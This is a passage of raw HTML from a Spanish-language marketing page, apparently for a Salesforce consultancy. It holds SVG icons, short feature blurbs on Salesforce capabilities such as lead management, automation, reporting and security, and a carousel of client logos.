2.722,0,0,0-.4-.934h0a.719.719,0,1,0-.542,1.333l.018.007a.716.716,0,0,0,.928-.406ZM23.61,34.448a.719.719,0,0,0,.493.89l.009,0A.714.714,0,0,0,25,34.846a.722.722,0,0,0-1.388-.4ZM30.75,7.65A.72.72,0,0,0,30.9,6.223l-.013,0a.715.715,0,0,0-.828.584.724.724,0,0,0,.695.846Zm-5.735.14a.72.72,0,1,0-.14-1.421l-.009,0a.719.719,0,0,0,.149,1.419Zm2.893-.359h.01a.719.719,0,0,0-.045-1.438h-.01a.719.719,0,0,0,.007,1.438Z" transform="translate(0 0)" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box" style='padding: 0;' >
					<h4 class="text-icon__title ">
						Gestión de Prospectos y Oportunidades					</h4>
					<p class="text-icon__text  ">
							Optimice la captación y conversión de prospectos con las herramientas de Salesforce.					</p>
									</div>
		</div>
	</div>

	
	<div class=" vc_custom_1718340302941 no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="47.961" height="47.96" viewBox="0 0 47.961 47.96">
  <g id="person" transform="translate(0.001 -0.003)">
    <path id="Path_3026" data-name="Path 3026" d="M34.638,10.269a17.2,17.2,0,0,1,6.687,13.359H38.819a.7.7,0,0,0-.5,1.2l2.911,2.911a.7.7,0,0,0,.992,0l2.911-2.911a.7.7,0,0,0-.5-1.2H42.727A18.6,18.6,0,0,0,35.5,9.162a.7.7,0,0,0-.861,1.107Zm8.31,14.761L41.73,26.249l-1.218-1.218ZM17.991,9.116V7.44a6.034,6.034,0,1,1,12.068,0V9.116a1.2,1.2,0,0,0-1.374,1.169v3.249a1.166,1.166,0,0,0,.03.258,5.018,5.018,0,0,1-1.449,1.985,4.922,4.922,0,0,1-1.016.647,1.954,1.954,0,0,0-1.715-1.02H23.017a1.952,1.952,0,1,0,0,3.9h1.518a1.954,1.954,0,0,0,1.879-1.431,6.32,6.32,0,0,0,1.744-1.019A6.4,6.4,0,0,0,29.845,14.7h1.378a1.615,1.615,0,0,0,1.613-1.613V10.729a1.614,1.614,0,0,0-1.374-1.593V7.44a7.437,7.437,0,1,0-14.873,0v1.7a1.614,1.614,0,0,0-1.374,1.593V13.09A1.615,1.615,0,0,0,16.827,14.7H18.2a1.17,1.17,0,0,0,1.169-1.169V10.285a1.2,1.2,0,0,0-1.374-1.169Zm6.545,8.79H23.017a.55.55,0,1,1,0-1.1h1.518a.55.55,0,0,1,.55.548v0A.55.55,0,0,1,24.535,17.906Zm5.552-7.387h1.135a.211.211,0,0,1,.21.21V13.09a.211.211,0,0,1-.21.21H30.088ZM17.962,13.3H16.827a.211.211,0,0,1-.21-.21V10.729a.211.211,0,0,1,.21-.21h1.135ZM45.94,40.251a6.924,6.924,0,0,0-1.747-1.27,3.988,3.988,0,0,0,.877-2.5V32.449a2.643,2.643,0,0,0-2.64-2.64H39.693a2.643,2.643,0,0,0-2.64,2.64v4.035a4.006,4.006,0,0,0,5.953,3.5,5.517,5.517,0,0,1,1.942,1.256,5.459,5.459,0,0,1,1.609,3.885,1.342,1.342,0,0,1-1.342,1.343H36.908a1.344,1.344,0,0,1-1.342-1.343,5.459,5.459,0,0,1,1.609-3.885.7.7,0,1,0-.992-.992,6.852,6.852,0,0,0-2.02,4.877,2.748,2.748,0,0,0,2.744,2.745h8.308a2.744,2.744,0,0,0,2.744-2.745,6.852,6.852,0,0,0-2.02-4.877Zm-2.273-3.768a2.606,2.606,0,1,1-5.212,0V35.423l2.321-.764A2.8,2.8,0,0,1,43.234,35l.433.291Zm0-2.86a4.191,4.191,0,0,0-3.33-.3l-1.882.62v-1.5a1.239,1.239,0,0,1,1.238-1.237H42.43a1.239,1.239,0,0,1,1.238,1.237v1.175Zm-8.532,4.406a.7.7,0,0,0-.98-.149A17.167,17.167,0,0,1,23.9,41.242h-.081V38.655a.7.7,0,0,0-1.2-.5L19.715,41.07a.7.7,0,0,0,0,.992l2.911,2.911a.7.7,0,0,0,1.2-.5V42.644H23.9A18.56,18.56,0,0,0,34.986,39.01.7.7,0,0,0,35.135,38.029ZM22.42,42.784,21.2,41.566l1.218-1.218Zm-4.287-6.408A1.28,1.28,0,0,0,18,35.4L16.343,32.52a1.288,1.288,0,0,0-1.76-.472l-.529.305a7.981,7.981,0,0,0-2.016-1.165v-.609a1.29,1.29,0,0,0-1.289-1.289H7.427a1.29,1.29,0,0,0-1.289,1.289v.609a7.977,7.977,0,0,0-2.016,1.165l-.529-.305a1.289,1.289,0,0,0-1.76.472L.173,35.4a1.289,1.289,0,0,0,.472,1.76l.528.305a8.058,8.058,0,0,0,0,2.328L.644,40.1a1.29,1.29,0,0,0-.472,1.76l1.661,2.877a1.29,1.29,0,0,0,1.76.472l.529-.305a7.979,7.979,0,0,0,2.016,1.165v.609a1.29,1.29,0,0,0,1.289,1.289H10.75a1.29,1.29,0,0,0,1.289-1.289v-.609A7.975,7.975,0,0,0,14.054,44.9l.529.305a1.29,1.29,0,0,0,1.76-.472L18,41.856a1.29,1.29,0,0,0-.472-1.76L17,39.791a8.058,8.058,0,0,0,0-2.328l.528-.3a1.28,1.28,0,0,0,.6-.783ZM15.607,37.6a6.652,6.652,0,0,1,0,2.053,1.3,1.3,0,0,0,.629,1.313l.5.287-1.547,2.68-.5-.288a1.294,1.294,0,0,0-1.453.113,6.579,6.579,0,0,1-1.776,1.027,1.294,1.294,0,0,0-.823,1.2v.574H7.541v-.574a1.294,1.294,0,0,0-.823-1.2A6.58,6.58,0,0,1,4.942,43.76a1.3,1.3,0,0,0-1.453-.113l-.5.288-1.547-2.68.5-.287a1.3,1.3,0,0,0,.629-1.313,6.652,6.652,0,0,1,0-2.053,1.3,1.3,0,0,0-.629-1.313L1.444,36l1.547-2.68.5.288a1.3,1.3,0,0,0,1.453-.113,6.576,6.576,0,0,1,1.776-1.026,1.294,1.294,0,0,0,.823-1.2v-.574h3.095v.574a1.294,1.294,0,0,0,.823,1.2,6.582,6.582,0,0,1,1.776,1.026,1.294,1.294,0,0,0,1.453.113l.5-.288L16.733,36l-.5.287a1.3,1.3,0,0,0-.628,1.313ZM5.583,27.091a.7.7,0,1,0,1.383-.235,17.482,17.482,0,0,1-.245-2.918,17.24,17.24,0,0,1,4.125-11.214l1.375,1.554a.7.7,0,0,0,1.225-.422l.25-4.109A.7.7,0,0,0,13.039,9L8.93,8.754a.7.7,0,0,0-.568,1.165l1.546,1.746a18.638,18.638,0,0,0-4.59,12.273,18.9,18.9,0,0,0,.265,3.153Zm6.671-16.73-.1,1.719-1.614-1.824ZM9.089,33.209a.7.7,0,0,0,0,1.4,4.015,4.015,0,1,1-2.478.855.7.7,0,0,0-.866-1.1,5.418,5.418,0,1,0,3.344-1.155Z" transform="translate(0 0)" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box"  >
					<h4 class="text-icon__title ">
						Seguimiento de Comunicaciones					</h4>
					<p class="text-icon__text  ">
							Registre todas las interacciones con clientes a través de Salesforce para comunicaciones claras.					</p>
									</div>
		</div>
	</div>

	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class=" no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="36.165" height="48.6" viewBox="0 0 36.165 48.6">
  <g id="people" transform="translate(-65.502)">
    <path id="Path_3023" data-name="Path 3023" d="M79.076,9.017H89.953a.712.712,0,1,0,0-1.424H79.076a.048.048,0,0,1-.047-.047v-1.8a.048.048,0,0,1,.047-.047H94.927a.048.048,0,0,1,.047.047v1.8a.048.048,0,0,1-.047.047H92.8a.712.712,0,1,0,0,1.424h2.127A1.473,1.473,0,0,0,96.4,7.546v-1.8a1.473,1.473,0,0,0-1.471-1.471H79.076A1.473,1.473,0,0,0,77.6,5.743v1.8A1.473,1.473,0,0,0,79.076,9.017ZM99.056,0H70.485A4.989,4.989,0,0,0,65.5,4.983V42.9a4.276,4.276,0,0,0,4.271,4.271H72.64v.237A1.2,1.2,0,0,0,73.826,48.6a1.186,1.186,0,0,0,.525-.123l1.893-.932,1.893.932a1.187,1.187,0,0,0,1.711-1.065v-.237H99.056a2.613,2.613,0,0,0,2.61-2.61V2.61A2.613,2.613,0,0,0,99.056,0ZM78.425,46.46s0,0,0,0,0,0,0,0v.564l-1.656-.815a1.193,1.193,0,0,0-1.048,0l-1.656.815V43.616h4.36V46.46Zm21.818-1.895a1.188,1.188,0,0,1-1.187,1.187H79.848V43.616H96.683a.712.712,0,0,0,0-1.424h-26.2a.712.712,0,1,0,0,1.424H72.64v2.136H69.773a2.848,2.848,0,1,1,0-5.7h30.469Zm0-5.933H69.773a4.243,4.243,0,0,0-2.848,1.088V4.983a3.563,3.563,0,0,1,3.56-3.56H72.64V36.5a.712.712,0,1,0,1.424,0V1.424H99.056a1.188,1.188,0,0,1,1.187,1.187Zm-7.1-4.224H80.952a.712.712,0,1,0,0,1.424H93.146a.712.712,0,1,0,0-1.424Zm2.165-13.238v-1.01a8.262,8.262,0,0,0-16.524,0v1.01a1.638,1.638,0,0,0-1.394,1.617v2.4a1.639,1.639,0,0,0,1.637,1.637h1.389a1.188,1.188,0,0,0,1.187-1.187v-3.3a1.222,1.222,0,0,0-1.395-1.187v-.99a6.838,6.838,0,0,1,13.676,0v.99a1.221,1.221,0,0,0-1.395,1.187v3.633a5.091,5.091,0,0,1-1.441,1.942,5,5,0,0,1-1.032.657,1.984,1.984,0,0,0-1.741-1.035H86.738a1.982,1.982,0,1,0,0,3.964h1.541a1.984,1.984,0,0,0,1.908-1.453,6.417,6.417,0,0,0,1.77-1.034,6.5,6.5,0,0,0,1.711-2.189h1.4a1.639,1.639,0,0,0,1.637-1.637v-2.4a1.639,1.639,0,0,0-1.395-1.617ZM80.182,25.4H79.03a.214.214,0,0,1-.213-.213v-2.4a.214.214,0,0,1,.213-.213h1.152Zm8.1,4.676H86.738a.558.558,0,1,1,0-1.116h1.541a.559.559,0,0,1,.558.556v0a.559.559,0,0,1-.558.556Zm7-4.889a.214.214,0,0,1-.213.213H93.916V22.575h1.152a.214.214,0,0,1,.213.213Z" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box" style='padding: 0;' >
					<h4 class="text-icon__title ">
						Automatización y Crecimiento					</h4>
					<p class="text-icon__text  ">
							Acelere el crecimiento con la automatización de procesos en Salesforce.					</p>
									</div>
		</div>
	</div>

	
	<div class=" vc_custom_1718340315317 no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="46.578" height="52.74" viewBox="0 0 46.578 52.74">
  <g id="gear_1_" data-name="gear (1)" transform="translate(-29.91)">
    <path id="Path_3029" data-name="Path 3029" d="M62.961,10.628a2.074,2.074,0,0,0-2.106-2.035H59.563a.773.773,0,0,0-.773.773v4.856a.773.773,0,1,0,1.545,0v-.936l1.273,1.446a.773.773,0,1,0,1.16-1.021L61.7,12.493A2.036,2.036,0,0,0,62.961,10.628Zm-2.106.489-.513,0c0-.19,0-.373,0-.491,0-.1,0-.29,0-.489h.516a.494.494,0,1,1,0,.979ZM45.4,44.917c-.173.265-.547.105-.766-.014a.773.773,0,0,0-.8,1.321,2.628,2.628,0,0,0,1.309.382,1.856,1.856,0,0,0,1.579-.887l.512-.843a1.856,1.856,0,0,0-.029-1.961L47.2,42.9a2.668,2.668,0,0,0-.849-.825.773.773,0,0,0-.8,1.321C46.365,43.861,45.665,44.381,45.4,44.917Zm11.181-33.9a.773.773,0,1,0,.773.773A.773.773,0,0,0,56.583,11.022ZM52.667,31.93h1.518a1.779,1.779,0,0,0,1.777-1.777v-2.6A1.778,1.778,0,0,0,54.449,25.8V24.7a8.966,8.966,0,0,0-17.931,0v1.1A1.778,1.778,0,0,0,35,27.552v2.6a1.779,1.779,0,0,0,1.777,1.777h1.508a1.289,1.289,0,0,0,1.288-1.288v-3.58a1.329,1.329,0,0,0-1.513-1.288V24.7a7.421,7.421,0,0,1,14.841,0v1.074a1.339,1.339,0,0,0-1.513,1.288v3.943a5.528,5.528,0,0,1-1.564,2.108,5.425,5.425,0,0,1-1.119.713A2.153,2.153,0,0,0,46.818,32.7H45.145a2.151,2.151,0,0,0,0,4.3h1.672a2.153,2.153,0,0,0,2.071-1.577,6.966,6.966,0,0,0,1.921-1.122,7.054,7.054,0,0,0,1.857-2.375ZM38.03,30.385H36.78a.232.232,0,0,1-.232-.232v-2.6a.232.232,0,0,1,.232-.232h1.25Zm14.9-3.065h1.25a.232.232,0,0,1,.232.232v2.6a.232.232,0,0,1-.232.232h-1.25ZM46.818,35.46H45.145a.606.606,0,0,1,0-1.211h1.672a.606.606,0,0,1,.606.6v0A.606.606,0,0,1,46.818,35.46ZM42.91,41.466a.773.773,0,1,0-1.042-1.141,5.363,5.363,0,1,0,3.615-1.4.773.773,0,0,0,0,1.545,3.818,3.818,0,1,1-2.573,1ZM73.737,4.887H61.056V4.43A4.435,4.435,0,0,0,56.626,0H34.339A4.435,4.435,0,0,0,29.91,4.43V48.31a4.435,4.435,0,0,0,4.429,4.43H56.626a4.435,4.435,0,0,0,4.429-4.43V21.02a.773.773,0,0,0-1.545,0V48.31A2.888,2.888,0,0,1,56.626,51.2H34.339a2.888,2.888,0,0,1-2.884-2.885V4.43a2.888,2.888,0,0,1,2.884-2.885h3.9V3.517A2.36,2.36,0,0,0,40.6,5.875h9.769a2.36,2.36,0,0,0,2.357-2.358V1.545h3.9A2.888,2.888,0,0,1,59.511,4.43v.457H55.926a2.755,2.755,0,0,0-2.752,2.752V15.95A2.755,2.755,0,0,0,55.926,18.7H73.737a2.755,2.755,0,0,0,2.752-2.752V7.638a2.755,2.755,0,0,0-2.752-2.752ZM51.18,3.517a.813.813,0,0,1-.812.812H40.6a.813.813,0,0,1-.812-.812V1.545H51.18ZM74.943,15.95a1.208,1.208,0,0,1-1.206,1.206H55.926a1.208,1.208,0,0,1-1.206-1.206V7.638a1.208,1.208,0,0,1,1.206-1.206H73.737a1.208,1.208,0,0,1,1.206,1.206ZM66.73,10.183a.773.773,0,1,0,0-1.545H64.7a.773.773,0,0,0-.773.773v4.812A.773.773,0,0,0,64.7,15H66.73a.773.773,0,1,0,0-1.545H65.475v-.861h1.105a.773.773,0,0,0,0-1.545H65.475v-.861H66.73Zm6.846,2.762c-.455-.382-.849-.1-1.207.218a1.191,1.191,0,0,1-.819.286,1.655,1.655,0,1,1,.925-3.029.773.773,0,1,0,.865-1.28,3.2,3.2,0,1,0-1.79,5.854,2.726,2.726,0,0,0,1.846-.678C73.813,13.946,74.079,13.367,73.576,12.945Z" transform="translate(0)" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box" style='padding: 0;' >
					<h4 class="text-icon__title ">
						Informes y Análisis					</h4>
					<p class="text-icon__text  ">
							Tome decisiones informadas con los análisis y reportes detallados de Salesforce.					</p>
									</div>
		</div>
	</div>

	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class=" no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="46.257" height="47.688" viewBox="0 0 46.257 47.688">
  <g id="gear" transform="translate(-7.682)">
    <path id="Path_3028" data-name="Path 3028" d="M52.8,28.8l-1.594-.922a.878.878,0,0,1-.426-.889,20.461,20.461,0,0,0,0-6.3.878.878,0,0,1,.426-.889l1.594-.922a2.278,2.278,0,0,0,.83-3.1L49.192,8.066a2.268,2.268,0,0,0-3.1-.832l-1.6.923a.87.87,0,0,1-.978-.075,20.151,20.151,0,0,0-5.443-3.153.875.875,0,0,1-.553-.814V2.273A2.274,2.274,0,0,0,35.252,0H26.367A2.274,2.274,0,0,0,24.1,2.273V4.116a.875.875,0,0,1-.553.814A20.155,20.155,0,0,0,18.1,8.082a.87.87,0,0,1-.979.075l-1.6-.923a2.268,2.268,0,0,0-3.1.832L7.985,15.779a2.278,2.278,0,0,0,.83,3.1l1.594.922a.878.878,0,0,1,.426.889,20.453,20.453,0,0,0,0,6.3.878.878,0,0,1-.426.889L8.815,28.8a2.278,2.278,0,0,0-.83,3.1l4.443,7.713a2.268,2.268,0,0,0,3.1.832l1.6-.923a.87.87,0,0,1,.978.075,20.153,20.153,0,0,0,5.443,3.153.875.875,0,0,1,.553.814v1.843a2.274,2.274,0,0,0,2.269,2.273h8.885a2.274,2.274,0,0,0,2.269-2.273V43.572a.875.875,0,0,1,.553-.814,20.155,20.155,0,0,0,5.443-3.153.87.87,0,0,1,.979-.075l1.6.923a2.268,2.268,0,0,0,3.1-.832l4.443-7.713a2.278,2.278,0,0,0-.831-3.1Zm-.38,2.407-4.443,7.713a.87.87,0,0,1-1.191.32l-1.6-.923a2.275,2.275,0,0,0-2.558.2,18.76,18.76,0,0,1-5.066,2.935,2.281,2.281,0,0,0-1.447,2.117v1.843a.875.875,0,0,1-.872.876H26.367a.875.875,0,0,1-.872-.876V43.572a2.281,2.281,0,0,0-1.447-2.117,18.764,18.764,0,0,1-5.066-2.935,2.275,2.275,0,0,0-2.558-.2l-1.6.923a.87.87,0,0,1-1.191-.32L9.2,31.211a.878.878,0,0,1,.32-1.2l1.594-.922a2.284,2.284,0,0,0,1.106-2.314,19.06,19.06,0,0,1,0-5.868A2.284,2.284,0,0,0,11.109,18.6l-1.594-.922a.879.879,0,0,1-.32-1.2l4.443-7.713a.87.87,0,0,1,1.191-.32l1.6.923a2.275,2.275,0,0,0,2.558-.2,18.76,18.76,0,0,1,5.066-2.935,2.281,2.281,0,0,0,1.447-2.117V2.273a.875.875,0,0,1,.872-.876h8.885a.875.875,0,0,1,.872.876V4.116a2.281,2.281,0,0,0,1.447,2.117,18.76,18.76,0,0,1,5.066,2.935,2.275,2.275,0,0,0,2.558.2l1.6-.923a.87.87,0,0,1,1.191.32l4.443,7.713a.878.878,0,0,1-.32,1.2l-1.594.922A2.283,2.283,0,0,0,49.4,20.91a19.068,19.068,0,0,1,0,5.868,2.284,2.284,0,0,0,1.106,2.314l1.594.922a.879.879,0,0,1,.32,1.2ZM40.469,10.723a.7.7,0,0,0-.831,1.123A15.166,15.166,0,0,1,43.8,31.088a6.209,6.209,0,0,0-.61-.312l-6.727-2.883a2.781,2.781,0,0,1-1.687-2.557v-.01a7.236,7.236,0,0,0,3.268-6.047V10.869a5.168,5.168,0,0,0-5.162-5.162h-4.15a5.168,5.168,0,0,0-5.162,5.162v8.409a7.236,7.236,0,0,0,3.268,6.047,2.791,2.791,0,0,1-1.672,2.594l-6.642,2.888a6.185,6.185,0,0,0-.68.336A14.939,14.939,0,0,1,22.041,11.8a.7.7,0,0,0-.826-1.127A16.311,16.311,0,0,0,30.81,40.148a17.124,17.124,0,0,0,13.864-7.783,16.34,16.34,0,0,0-4.205-21.642Zm-15.5.146A3.769,3.769,0,0,1,28.735,7.1h4.15a3.769,3.769,0,0,1,3.765,3.765V13.5l-1.162.68a5.506,5.506,0,0,1-4.814.35L27.546,13.26a2.885,2.885,0,0,0-2.577.206Zm0,8.409V15.94a1.493,1.493,0,0,1,2.053-1.384L30.15,15.82a7.041,7.041,0,0,0,6.5-.706V17.97A4.815,4.815,0,0,1,35.289,19.8a4.723,4.723,0,0,1-.958.613,1.906,1.906,0,0,0-1.663-.977H31.2a1.905,1.905,0,0,0,0,3.811h1.464A1.907,1.907,0,0,0,34.5,21.864a6.122,6.122,0,0,0,1.678-.982c.113-.093.219-.188.32-.285A5.84,5.84,0,0,1,24.97,19.278Zm8.207,2.064v0a.509.509,0,0,1-.508.507H31.2a.508.508,0,1,1,0-1.017h1.464A.509.509,0,0,1,33.177,21.342Zm-4.991,4.679a7.21,7.21,0,0,0,5.253,0A4.175,4.175,0,0,0,34.956,28.6L31.32,31.285a.509.509,0,0,1-.587.012l-4.006-2.714A4.177,4.177,0,0,0,28.186,26.021Zm2.624,12.73a14.855,14.855,0,0,1-12.22-6.421,4.9,4.9,0,0,1,.486-.238l6.3-2.738,4.577,3.1a1.908,1.908,0,0,0,2.2-.044L36.3,29.343l6.331,2.714a4.732,4.732,0,0,1,.431.219A14.857,14.857,0,0,1,30.81,38.751Z" transform="translate(0)" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box" style='padding: 0;' >
					<h4 class="text-icon__title ">
						Privacidad y Seguridad					</h4>
					<p class="text-icon__text  ">
							Maximice la seguridad y privacidad con la robusta infraestructura de Salesforce.					</p>
									</div>
		</div>
	</div>

	
	<div class=" vc_custom_1718340326635 no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="48.365" height="48.363" viewBox="0 0 48.365 48.363">
  <g id="money" transform="translate(0 -0.008)">
    <path id="Path_3025" data-name="Path 3025" d="M7.482,27.664a.708.708,0,1,0,.708.708A.708.708,0,0,0,7.482,27.664Zm16.012,10.4a.708.708,0,0,0,.708-.708,1.774,1.774,0,1,1,1.774,1.774.708.708,0,0,0-.708.708V41.8a.708.708,0,0,0,1.417,0V40.465a3.191,3.191,0,1,0-3.9-3.112A.708.708,0,0,0,23.494,38.062Zm2.483,5.719a.708.708,0,1,0,.708.708A.708.708,0,0,0,25.977,43.781ZM44.994,3.261a11.311,11.311,0,0,0-18.88,10.93H2.822A2.825,2.825,0,0,0,0,17.014V45.549a2.825,2.825,0,0,0,2.822,2.822H31.357a2.825,2.825,0,0,0,2.822-2.822v-20.8a.708.708,0,1,0-1.417,0v5.82H31.2a3.013,3.013,0,0,0,.051-.552,3.229,3.229,0,0,0-4.1-3.111,3.245,3.245,0,0,0-2.272,2.346,3.066,3.066,0,0,0-.04,1.317H17.8V22.514a.708.708,0,0,0-1.092-.6,1.711,1.711,0,0,1-1.306.191,1.835,1.835,0,0,1-1.313-1.262A1.8,1.8,0,0,1,16.741,18.8a.709.709,0,0,0,1.058-.616V15.608h8.791a11.312,11.312,0,0,0,2.777,4.005l-1.707,1.01a1.077,1.077,0,0,0,.549,2h0l9.047,0h.013A11.31,11.31,0,0,0,44.994,3.261ZM17.8,31.99h8.059a.708.708,0,0,0,.6-1.092,1.714,1.714,0,0,1-.191-1.306,1.835,1.835,0,0,1,1.262-1.313,1.8,1.8,0,0,1,2.052,2.653.708.708,0,0,0,.616,1.058h2.571V45.549a1.407,1.407,0,0,1-1.405,1.405H17.8v-1.56a2.9,2.9,0,0,0,.552.051,3.205,3.205,0,0,0,2.574-1.279,3.23,3.23,0,0,0-1.838-5.1,3.026,3.026,0,0,0-1.288-.031Zm-1.417-14.82a3.013,3.013,0,0,0-.552-.051,3.229,3.229,0,0,0-3.111,4.1,3.245,3.245,0,0,0,2.346,2.272,3.067,3.067,0,0,0,1.317.04v7.047H13.316a.708.708,0,0,0,0,1.417h3.065v8.059a.708.708,0,0,0,1.1.589,1.693,1.693,0,0,1,1.278-.189,1.837,1.837,0,0,1,1.325,1.242,1.813,1.813,0,0,1-1.736,2.337,1.636,1.636,0,0,1-.913-.262.708.708,0,0,0-1.056.618v2.571H2.822a1.407,1.407,0,0,1-1.405-1.405V31.99h1.56a2.9,2.9,0,0,0-.051.552A3.263,3.263,0,0,0,6.15,35.768,3.269,3.269,0,0,0,9.3,33.277a3.026,3.026,0,0,0,.031-1.288h1.15a.708.708,0,1,0,0-1.417H8.323a.708.708,0,0,0-.589,1.1,1.648,1.648,0,0,1,.189,1.278,1.84,1.84,0,0,1-2.861,1.034,1.8,1.8,0,0,1-.456-2.357.708.708,0,0,0-.617-1.056H1.417V17.014a1.407,1.407,0,0,1,1.405-1.405H16.381Zm27.73,1.082a9.836,9.836,0,0,1-6.863,2.958l-7.8,0,.929-.55a1.169,1.169,0,0,0,.173-1.887,9.894,9.894,0,1,1,13.56-.523ZM43.528,6.637a2.128,2.128,0,0,0-3.006.011l-5.186,5.223-1.757-1.757a2.125,2.125,0,1,0-3.006,3.006l2.6,2.6a3.049,3.049,0,0,0,2.171.9h.005a3.05,3.05,0,0,0,2.173-.907l6.021-6.064a2.128,2.128,0,0,0-.011-3.006Zm-.995,2.007-6.021,6.064a1.642,1.642,0,0,1-1.169.488h0a1.642,1.642,0,0,1-1.169-.484l-2.6-2.6a.708.708,0,1,1,1-1l2.26,2.26a.709.709,0,0,0,.5.207h0a.709.709,0,0,0,.5-.209l5.687-5.727a.709.709,0,1,1,1.006,1ZM5,21.945a.708.708,0,0,0,.708-.708A1.774,1.774,0,1,1,7.482,23.01a.708.708,0,0,0-.708.708V25.68a.708.708,0,1,0,1.417,0V24.348a3.191,3.191,0,1,0-3.9-3.112A.708.708,0,0,0,5,21.945Z" fill="#2e325b"/>
  </g>
</svg>
				</div>
				<div class="text-icon__content-box" style='padding: 0;' >
					<h4 class="text-icon__title ">
						Aplicaciones Móviles e Integraciones					</h4>
					<p class="text-icon__text  ">
							Aumente la flexibilidad con las aplicaciones móviles de Salesforce y sus integraciones.					</p>
									</div>
		</div>
	</div>

	

<div class="wd_empty_space" data-heightmobile="20" data-heighttablet="20" data-heightdesktop="40">

</div>
      



        
      
    </div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1718342918480 vc_row-has-fill" ><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1718342896037"><div class="wpb_wrapper"><div class='wd_empty_space' data-heightmobile='' data-heighttablet='' data-heightdesktop=''></div><div class="wd-heading text-center  animated  " style="max-width: 100%" data-animated=fadeInUp>
							
		<h2 style="margin:0;" class="title_a">
		Algunos de nuestros clientes		</h2>

		
		</div>
	<div class='wd_empty_space' data-heightmobile='20' data-heighttablet='20' data-heightdesktop='20'></div>

<div class="wd_empty_space" data-heightmobile="50" data-heighttablet="50" data-heightdesktop="65">

</div>
      



        
      
    	
		<div  class="wd-clients-carousel swiper-container nav_arrow" data-clientshow = "5">
	<div class="swiper-wrapper">
											<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/contecon-manzanillo-1-332x92.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/logo-mi-municipalidad-gye-227x100.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/images-332x96.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/logo_pichincha-removebg-preview-1-268x100.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/Logo-EQ-HD-TRNSP-274x100.png" width="166" height="50"  alt="client">
				</div>
				</div>
	
		</div>
	

<div class="wd_empty_space" data-heightmobile="10" data-heighttablet="20" data-heightdesktop="50">

</div>
      



        
      
    	
		<div  class="wd-clients-carousel swiper-container nav_arrow" data-clientshow = "5">
	<div class="swiper-wrapper">
											<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/Logo_bg_2020-332x95.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/Banco_BHD_2001-332x85.webp" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/ideGhVUGtO-1-1-227x100.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/minutocorp-1-1-227x100.png" width="166" height="50"  alt="client">
				</div>
												<div class="swiper-slide wd-clients-carousel-item "  >
				
				
					<img loading="lazy" decoding="async"  class="" src="https://biclout.com/wp-content/uploads/2024/06/juan-eljuri-1-227x100.png" width="166" height="50"  alt="client">
				</div>
				</div>
	
		</div>
	

<div class="wd_empty_space" data-heightmobile="50" data-heighttablet="50" data-heightdesktop="94">

</div>
      



        
      
    </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-animation-delay="300" class="vc_row wpb_row vc_row-fluid vc_custom_1609854975353 vc_row-has-fill" ><div class="wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp wpb_column vc_column_container vc_col-sm-5 vc_col-has-fill"><div class="vc_column-inner vc_custom_1547853243628"><div class="wpb_wrapper"><div class='wd_empty_space' data-heightmobile='' data-heighttablet='150' data-heightdesktop='170'></div><div class="wd-heading text-left  animated  " style="max-width: 400px" data-animated=fadeInUp>
								<h4 style="" class="sub_title_a">
			Calidad y Eficiencia			</h4>
